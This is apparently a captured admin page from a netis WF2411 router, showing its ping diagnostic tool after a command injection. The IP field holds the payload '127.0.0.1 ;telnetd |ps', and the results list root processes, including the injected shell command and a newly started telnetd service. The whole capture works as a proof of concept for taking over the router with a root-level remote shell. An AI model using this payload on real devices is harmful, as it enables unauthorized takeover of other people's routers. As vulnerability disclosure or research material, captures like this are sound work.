 netis
Quick Setup
WF2411
V1.1.29629
Status
Network
Wireless
Bandwidth Control
Forwarding
Access Control
Dynamic DNS
Advanced
System Tools
English
Diagnostic Tools
Diagnostic Tool : Ping Tracert
IP Address/Domain Name : 127.0.0.1 ;telnetd |ps End
Diagnostic Results
PID Uid VmSize Stat Command
1 root 300 S init
2 root SW [keventd]
3 root SWN [ksoftirqd_CPU0]
4 root SW [kswapd]
5 root SW [bdflush]
6 root SW [kupdated]
7 root SW [mtdblockd]
8 root 332 S -sh
48 root 240 S /bin/logd
209 root 280 S klogd
210 root 292 S syslogd -L
231 root 328 S udhcpd /var/udhcpd.conf
232 root 216 S iapp br0 wlan0 wlan0-va3
235 root 212 S iwcontrol wlan0 wlan0-va3
296 root 312 S dnrd --cache=off -s168.95.1.1
302 root 360 S ntp.sh
307 root 244 S mini_upnpd -igd /tmp/igd_config
314 root 272 S miniigd -e 0 -i br0
325 root 264 S lld2d br0
328 root 220 S reload
331 root 280 S /bin/igmpproxy eth1 br0 -D
467 root 156 S /bin/restart_webs
472 root 392 S /bin/cdrom_wizard
498 root 148 S /bin/restart_oray
499 root 196 S /bin/wps_detect
550 root Z [sh]
9890 root 576 S boa -p /web -f /etc/boa.conf
15752 root 292 S sh -c ping -c 4 -s 56 127.0.0.1
telnetd |ps -W 1000
15754 root 308 R ps -W 1000
15755 root 216 S telnetd